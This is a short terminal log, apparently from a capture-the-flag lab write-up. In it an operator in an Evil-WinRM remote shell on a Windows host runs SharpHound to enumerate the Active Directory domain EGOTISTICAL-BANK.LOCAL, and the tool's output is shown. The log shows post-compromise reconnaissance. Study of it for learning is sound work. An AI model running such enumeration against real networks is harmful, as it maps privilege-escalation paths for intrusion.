 *Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2023 4:44 PM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\SharpHound.exe -c all,gpolocalgroup
2023-05-05T16:49:40.6380296-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release
2023-05-05T16:49:41.0442821-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup,
ts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-05-05T16:49:41.1067821-07:00|INFORMATION|Initializing SharpHound at 4:49 PM on 5/5/2023
2023-05-05T16:50:05.5914598-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Tr
P, ObjectProps, DCOM, SPNTargets, PSRemote
2023-05-05T16:50:05.9352125-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-05-05T16:50:06.0290159-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-05-05T16:50:06.0290159-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-05-05T16:50:36.2170470-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-05-05T16:51:01.0527816-07:00|INFORMATION|Consumers finished, closing output channel
2023-05-05T16:51:01.1308797-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-05-05T16:51:01.2871299-07:00|INFORMATION|Status: 94 objects finished (+94 1.709091)/s -- Using 43 MB RA
2023-05-05T16:51:01.2871299-07:00|INFORMATION|Enumeration finished in 00:00:55.3704330
2023-05-05T16:51:01.4277592-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.